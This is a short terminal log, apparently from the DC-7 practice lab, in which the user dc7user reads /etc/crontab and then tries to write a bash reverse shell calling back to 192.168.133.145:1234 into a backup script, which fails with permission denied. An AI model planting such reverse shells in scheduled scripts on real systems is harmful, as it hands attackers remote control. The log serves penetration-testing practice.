 dc7user@dc-7:/var/mail$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
You have new mail in /var/mail/dc7user
dc7user@dc-7:/var/mail$ echo "bash -i >& /dev/tcp/192.168.133.145/1234 0>&1" > /opt/scripts/backups.sh
-bash: /opt/scripts/backups.sh: Permission denied